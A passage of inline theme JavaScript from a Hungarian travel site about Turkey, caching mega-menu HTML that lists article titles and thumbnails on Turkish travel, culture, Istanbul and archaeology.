T\u00f6r\u00f6korsz\u00e1gba, minden \u00e1lom teljes\u00fclhet\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ha-en-el-tudtam-biciklizni-svedorszagbol-torokorszagba-minden-alom-teljesulhet-2\/utazas\/utleiras\/\"  rel=\"bookmark\" title=\"Ha \u00e9n el tudtam biciklizni Sv\u00e9dorsz\u00e1gb\u00f3l T\u00f6r\u00f6korsz\u00e1gba, minden \u00e1lom teljes\u00fclhet\">Ha \u00e9n el tudtam biciklizni Sv\u00e9dorsz\u00e1gb\u00f3l T\u00f6r\u00f6korsz\u00e1gba, minden \u00e1lom teljes\u00fclhet<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-torok-alpok-legkekebb-tengerszeme-kodben-is-vilagit\/utazas\/utleiras\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A T\u00f6r\u00f6k-Alpok legk\u00e9kebb tengerszeme k\u00f6dben is vil\u00e1g\u00edt\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/11\/Deniz_Golu-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/11\/Deniz_Golu-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/11\/Deniz_Golu-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A T\u00f6r\u00f6k-Alpok legk\u00e9kebb tengerszeme k\u00f6dben is vil\u00e1g\u00edt\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-torok-alpok-legkekebb-tengerszeme-kodben-is-vilagit\/utazas\/utleiras\/\"  rel=\"bookmark\" title=\"A T\u00f6r\u00f6k-Alpok legk\u00e9kebb tengerszeme k\u00f6dben is vil\u00e1g\u00edt\">A T\u00f6r\u00f6k-Alpok legk\u00e9kebb tengerszeme k\u00f6dben is vil\u00e1g\u00edt<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/endrei-judit-nem-kedvelem-a-rongyrazos-stilust\/utazas\/utleiras\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Endrei Judit: \u201eNem kedvelem a rongyr\u00e1z\u00f3s st\u00edlust\u201d\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/08\/feyza-dogan-C-gXhKErr0c-unsplash-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/08\/feyza-dogan-C-gXhKErr0c-unsplash-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/08\/feyza-dogan-C-gXhKErr0c-unsplash-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Endrei Judit: \u201eNem kedvelem a rongyr\u00e1z\u00f3s st\u00edlust\u201d\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/endrei-judit-nem-kedvelem-a-rongyrazos-stilust\/utazas\/utleiras\/\"  rel=\"bookmark\" title=\"Endrei Judit: \u201eNem kedvelem a rongyr\u00e1z\u00f3s st\u00edlust\u201d\">Endrei Judit: \u201eNem kedvelem a rongyr\u00e1z\u00f3s st\u00edlust\u201d<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-gozfurdo-es-a-bivalyok-foldje-guroymak\/utazas\/utleiras\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A g\u0151zf\u00fcrd\u0151 \u00e9s a bivalyok f\u00f6ldje: G\u00fcroymak\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/bivaly_2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/bivaly_2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/bivaly_2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A g\u0151zf\u00fcrd\u0151 \u00e9s a bivalyok f\u00f6ldje: G\u00fcroymak\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-gozfurdo-es-a-bivalyok-foldje-guroymak\/utazas\/utleiras\/\"  rel=\"bookmark\" title=\"A g\u0151zf\u00fcrd\u0151 \u00e9s a bivalyok f\u00f6ldje: G\u00fcroymak\">A g\u0151zf\u00fcrd\u0151 \u00e9s a bivalyok f\u00f6ldje: G\u00fcroymak<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 9112;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ezert-isznak-ebben-az-orszagban-tobb-teat-mint-barhol-mashol-a-vilagban\/utazas\/erdekessegek-utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ez\u00e9rt isznak ebben az orsz\u00e1gban t\u00f6bb te\u00e1t, mint b\u00e1rhol m\u00e1shol a vil\u00e1gban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/08\/pexels-starzzz-studios-11866733-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/08\/pexels-starzzz-studios-11866733-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/08\/pexels-starzzz-studios-11866733-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ez\u00e9rt isznak ebben az orsz\u00e1gban t\u00f6bb te\u00e1t, mint b\u00e1rhol m\u00e1shol a vil\u00e1gban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ezert-isznak-ebben-az-orszagban-tobb-teat-mint-barhol-mashol-a-vilagban\/utazas\/erdekessegek-utazas\/\"  rel=\"bookmark\" title=\"Ez\u00e9rt isznak ebben az orsz\u00e1gban t\u00f6bb te\u00e1t, mint b\u00e1rhol m\u00e1shol a vil\u00e1gban\">Ez\u00e9rt isznak ebben az orsz\u00e1gban t\u00f6bb te\u00e1t, mint b\u00e1rhol m\u00e1shol a...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-cirit-a-torokok-hagyomanyos-sportja-es-kivalo-kepviseloik\/utazas\/erdekessegek-utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A cirit, a t\u00f6r\u00f6k\u00f6k hagyom\u00e1nyos sportja \u00e9s kiv\u00e1l\u00f3 k\u00e9pvisel\u0151ik\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/05\/cirit_USAK_2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/05\/cirit_USAK_2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/05\/cirit_USAK_2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A cirit, a t\u00f6r\u00f6k\u00f6k hagyom\u00e1nyos sportja \u00e9s kiv\u00e1l\u00f3 k\u00e9pvisel\u0151ik\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-cirit-a-torokok-hagyomanyos-sportja-es-kivalo-kepviseloik\/utazas\/erdekessegek-utazas\/\"  rel=\"bookmark\" title=\"A cirit, a t\u00f6r\u00f6k\u00f6k hagyom\u00e1nyos sportja \u00e9s kiv\u00e1l\u00f3 k\u00e9pvisel\u0151ik\">A cirit, a t\u00f6r\u00f6k\u00f6k hagyom\u00e1nyos sportja \u00e9s kiv\u00e1l\u00f3 k\u00e9pvisel\u0151ik<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/az-unesco-kulturalis-kincskent-tartja-szamon-a-torok-kalligrafiat\/utazas\/erdekessegek-utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Az UNESCO kultur\u00e1lis kincsk\u00e9nt tartja sz\u00e1mon a t\u00f6r\u00f6k kalligr\u00e1fi\u00e1t\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/Hu_allah-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/Hu_allah-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/Hu_allah-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Az UNESCO kultur\u00e1lis kincsk\u00e9nt tartja sz\u00e1mon a t\u00f6r\u00f6k kalligr\u00e1fi\u00e1t\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/az-unesco-kulturalis-kincskent-tartja-szamon-a-torok-kalligrafiat\/utazas\/erdekessegek-utazas\/\"  rel=\"bookmark\" title=\"Az UNESCO kultur\u00e1lis kincsk\u00e9nt tartja sz\u00e1mon a t\u00f6r\u00f6k kalligr\u00e1fi\u00e1t\">Az UNESCO kultur\u00e1lis kincsk\u00e9nt tartja sz\u00e1mon a t\u00f6r\u00f6k kalligr\u00e1fi\u00e1t<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/jogazni-a-turkizszinu-tengeren-lebegve\/utazas\/erdekessegek-utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"J\u00f3g\u00e1zni a t\u00fcrkizsz\u00edn\u0171 tengeren lebegve\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/11\/bevezet\u0151-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/11\/bevezet\u0151-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/11\/bevezet\u0151-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"J\u00f3g\u00e1zni a t\u00fcrkizsz\u00edn\u0171 tengeren lebegve\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/jogazni-a-turkizszinu-tengeren-lebegve\/utazas\/erdekessegek-utazas\/\"  rel=\"bookmark\" title=\"J\u00f3g\u00e1zni a t\u00fcrkizsz\u00edn\u0171 tengeren lebegve\">J\u00f3g\u00e1zni a t\u00fcrkizsz\u00edn\u0171 tengeren lebegve<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 9108;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/isztambul-szinei\/utazas\/isztambul\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Isztambul sz\u00ednei\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/04\/ergu-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/04\/ergu-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/04\/ergu-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Isztambul sz\u00ednei\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/isztambul-szinei\/utazas\/isztambul\/\"  rel=\"bookmark\" title=\"Isztambul sz\u00ednei\">Isztambul sz\u00ednei<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-boszporusz-ekszerei-a-tengerparti-villak\/utazas\/isztambul\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Boszporusz \u00e9kszerei: a tengerparti vill\u00e1k\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/11_f\u0151k\u00e9pnek_t\u00f6bb_h\u00e1z-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/11_f\u0151k\u00e9pnek_t\u00f6bb_h\u00e1z-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/11_f\u0151k\u00e9pnek_t\u00f6bb_h\u00e1z-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A Boszporusz \u00e9kszerei: a tengerparti vill\u00e1k\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-boszporusz-ekszerei-a-tengerparti-villak\/utazas\/isztambul\/\"  rel=\"bookmark\" title=\"A Boszporusz \u00e9kszerei: a tengerparti vill\u00e1k\">A Boszporusz \u00e9kszerei: a tengerparti vill\u00e1k<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/muzeumkent-ujranyit-a-hettorony\/utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"M\u00fazeumk\u00e9nt \u00fajranyit a H\u00e9ttorony\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/1e1042143caf4fcdad134a389351498c.jpeg-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/1e1042143caf4fcdad134a389351498c.jpeg-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/1e1042143caf4fcdad134a389351498c.jpeg-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"M\u00fazeumk\u00e9nt \u00fajranyit a H\u00e9ttorony\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/muzeumkent-ujranyit-a-hettorony\/utazas\/\"  rel=\"bookmark\" title=\"M\u00fazeumk\u00e9nt \u00fajranyit a H\u00e9ttorony\">M\u00fazeumk\u00e9nt \u00fajranyit a H\u00e9ttorony<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/seta-kadikoyben\/utazas\/isztambul\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"S\u00e9ta Kadik\u00f6yben\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/kad\u0131k\u00f6y-istanbul-turkey-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/kad\u0131k\u00f6y-istanbul-turkey-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/kad\u0131k\u00f6y-istanbul-turkey-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"S\u00e9ta Kadik\u00f6yben\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/seta-kadikoyben\/utazas\/isztambul\/\"  rel=\"bookmark\" title=\"S\u00e9ta Kadik\u00f6yben\">S\u00e9ta Kadik\u00f6yben<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 9116;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/okori-hajoroncsokat-talaltak-regeszek-antalya-tartomanyban\/utazas\/regeszet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00d3kori haj\u00f3roncsokat tal\u00e1ltak r\u00e9g\u00e9szek Antalya tartom\u00e1nyban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/11\/Anadolu_Agency-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/11\/Anadolu_Agency-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/11\/Anadolu_Agency-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00d3kori haj\u00f3roncsokat tal\u00e1ltak r\u00e9g\u00e9szek Antalya tartom\u00e1nyban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/okori-hajoroncsokat-talaltak-regeszek-antalya-tartomanyban\/utazas\/regeszet\/\"  rel=\"bookmark\" title=\"\u00d3kori haj\u00f3roncsokat tal\u00e1ltak r\u00e9g\u00e9szek Antalya tartom\u00e1nyban\">\u00d3kori haj\u00f3roncsokat tal\u00e1ltak r\u00e9g\u00e9szek Antalya tartom\u00e1nyban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/izgalmas-regeszeti-felfedezes-negy-viztarozot-talaltak-metropolisban\/utazas\/regeszet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Izgalmas r\u00e9g\u00e9szeti felfedez\u00e9s: n\u00e9gy v\u00edzt\u00e1roz\u00f3t tal\u00e1ltak Metropolisban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/meropolis_f\u0151_k\u00e9p-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/meropolis_f\u0151_k\u00e9p-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/meropolis_f\u0151_k\u00e9p-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Izgalmas r\u00e9g\u00e9szeti felfedez\u00e9s: n\u00e9gy v\u00edzt\u00e1roz\u00f3t tal\u00e1ltak Metropolisban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/izgalmas-regeszeti-felfedezes-negy-viztarozot-talaltak-metropolisban\/utazas\/regeszet\/\"  rel=\"bookmark\" title=\"Izgalmas r\u00e9g\u00e9szeti felfedez\u00e9s: n\u00e9gy v\u00edzt\u00e1roz\u00f3t tal\u00e1ltak Metropolisban\">Izgalmas r\u00e9g\u00e9szeti felfedez\u00e9s: n\u00e9gy v\u00edzt\u00e1roz\u00f3t tal\u00e1ltak Metropolisban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kiallitjak-a-gyonyoru-almas-mozaikot\/utazas\/regeszet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ki\u00e1ll\u00edtj\u00e1k a gy\u00f6ny\u00f6r\u0171 Alm\u00e1s mozaikot\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/elma1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/elma1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/elma1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ki\u00e1ll\u00edtj\u00e1k a gy\u00f6ny\u00f6r\u0171 Alm\u00e1s mozaikot\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kiallitjak-a-gyonyoru-almas-mozaikot\/utazas\/regeszet\/\"  rel=\"bookmark\" title=\"Ki\u00e1ll\u00edtj\u00e1k a gy\u00f6ny\u00f6r\u0171 Alm\u00e1s mozaikot\">Ki\u00e1ll\u00edtj\u00e1k a gy\u00f6ny\u00f6r\u0171 Alm\u00e1s mozaikot<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-fekete-tengeri-zeugma\/utazas\/regeszet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A fekete-tengeri Zeugma\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/EtyorDYWYAkxdmB-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/EtyorDYWYAkxdmB-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/EtyorDYWYAkxdmB-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A fekete-tengeri Zeugma\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-fekete-tengeri-zeugma\/utazas\/regeszet\/\"  rel=\"bookmark\" title=\"A fekete-tengeri Zeugma\">A fekete-tengeri Zeugma<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 30162;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/sedefkarlik-a-gyongyhaz-berakas-es-diszites-muveszete\/utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sedefk\u00e2rl\u0131k, a gy\u00f6ngyh\u00e1z berak\u00e1s \u00e9s d\u00edsz\u00edt\u00e9s m\u0171v\u00e9szete\" ><img width=\"202\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/04\/image001-202x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/04\/image001-202x150.jpg 202w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/04\/image001-80x60.jpg 80w\" sizes=\"(max-width: 202px) 100vw, 202px\"  alt=\"\" title=\"Sedefk\u00e2rl\u0131k, a gy\u00f6ngyh\u00e1z berak\u00e1s \u00e9s d\u00edsz\u00edt\u00e9s m\u0171v\u00e9szete\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/sedefkarlik-a-gyongyhaz-berakas-es-diszites-muveszete\/utazas\/\"  rel=\"bookmark\" title=\"Sedefk\u00e2rl\u0131k, a gy\u00f6ngyh\u00e1z berak\u00e1s \u00e9s d\u00edsz\u00edt\u00e9s m\u0171v\u00e9szete\">Sedefk\u00e2rl\u0131k, a gy\u00f6ngyh\u00e1z berak\u00e1s \u00e9s d\u00edsz\u00edt\u00e9s m\u0171v\u00e9szete<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-szellemi-kulturalis-oroksegei-futtynyelv\/utazas\/szellemi-kulturalis-oroksegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6korsz\u00e1g szellemi kultur\u00e1lis \u00f6r\u00f6ks\u00e9gei &#8211; F\u00fcttynyelv\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/16-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/16-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/16-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6korsz\u00e1g szellemi kultur\u00e1lis \u00f6r\u00f6ks\u00e9gei &#8211; F\u00fcttynyelv\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 